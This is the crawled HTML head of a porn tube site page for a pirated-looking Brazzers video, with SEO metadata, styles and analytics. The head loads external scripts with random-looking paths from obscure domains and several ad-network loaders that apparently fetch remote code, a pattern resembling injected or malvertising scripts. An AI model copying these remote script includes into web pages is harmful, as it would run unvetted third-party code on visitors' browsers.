

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/
body_size: 19734
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Café Au Lay Models Nicole Doshi Kazumi" />
<meta property="og:description" content="Café Au Lay Models Nicole Doshi Kazumi" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Café Au Lay Models Nicole Doshi Kazumi">
<meta name="twitter:description" content="Café Au Lay Models Nicole Doshi Kazumi">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Café Au Lay Models Nicole Doshi Kazumi | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="description" content="Café Au Lay Models Nicole Doshi Kazumi Café Au Lay Models Nicole Doshi Kazumi PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD Videos. Belle"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Café Au Lay Models Nicole Doshi Kazumi | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:description" content="Café Au Lay Models Nicole Doshi Kazumi Café Au Lay Models Nicole Doshi Kazumi PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD Videos. Belle" />
<meta property="og:url" content="https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="article:tag" content="Café Au Lay Models Nicole Doshi Kazumi" />
<meta property="article:section" content="2024 Brazzers Videos" />
<meta property="og:image" content="https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg" />
<meta property="og:image:secure_url" content="https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg" />
<meta property="og:image:width" content="852" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Café Au Lay Models Nicole Doshi Kazumi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-12T15:47:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Café Au Lay Models Nicole Doshi Kazumi | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:description" content="Café Au Lay Models Nicole Doshi Kazumi Café Au Lay Models Nicole Doshi Kazumi PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD Videos. Belle" />
<meta name="twitter:image" content="https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Porntn" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://porntn.cam/#person","name":"PORNTN","logo":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"},"image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg","url":"https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg","width":"852","height":"480","caption":"Caf\u00e9 Au Lay Models Nicole Doshi Kazumi","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/#webpage","url":"https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/","name":"Caf\u00e9 Au Lay Models Nicole Doshi Kazumi | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","datePublished":"2024-05-12T15:47:13+00:00","dateModified":"2024-05-12T15:47:13+00:00","isPartOf":{"@id":"https://porntn.cam/#website"},"primaryImageOfPage":{"@id":"https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn","url":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ed93cb664019e2180cb3acf12bf998d273fd76f00dafe865a4391ffe79fc96ad?s=96&amp;d=mm&amp;r=g","caption":"Porntn","inLanguage":"en-US"},"sameAs":["https://brazzers.leaks.cam"]},{"@type":"BlogPosting","headline":"Caf\u00e9 Au Lay Models Nicole Doshi Kazumi | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos","keywords":"Caf\u00e9 Au Lay Models Nicole Doshi Kazumi","datePublished":"2024-05-12T15:47:13+00:00","dateModified":"2024-05-12T15:47:13+00:00","articleSection":"2024 Brazzers Videos, Featured, HD, Step mom lovers, Up Comming","author":{"@id":"https://porntn.cam/author/brazzersmedia_tuaoff4v/","name":"Porntn"},"publisher":{"@id":"https://porntn.cam/#person"},"description":"Caf\u00e9 Au Lay Models Nicole Doshi Kazumi Caf\u00e9 Au Lay Models Nicole Doshi Kazumi PORNTN.COM now PORNTN.CAM Free HD Porn Tube Nude Pics and HD Videos. Belle","name":"Caf\u00e9 Au Lay Models Nicole Doshi Kazumi | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos","@id":"https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/#richSnippet","isPartOf":{"@id":"https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/#webpage"},"image":{"@id":"https://porntn.cam/wp-content/uploads/2024/05/Cafe-Au-Lay-Models-Nicole-Doshi-Kazumi.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://porntn.cam/cafe-au-lay-models-nicole-doshi-kazumi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fcafe-au-lay-models-nicole-doshi-kazumi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porntn.cam/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporntn.cam%2Fcafe-au-lay-models-nicole-doshi-kazumi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/ftf7h4r3/ow07.css" media="all"/>
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.12.0.1766075668' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/qt1a92t8/ow07.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/ow07.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBFGJTR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["porntn.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBFGJTR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/posts/40373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://porntn.cam/?p=40373' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="wp-singular post-template-default single single-post postid-40373 single-format-standard wp-embed-responsive wp-theme-retrotube page-id-40373">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
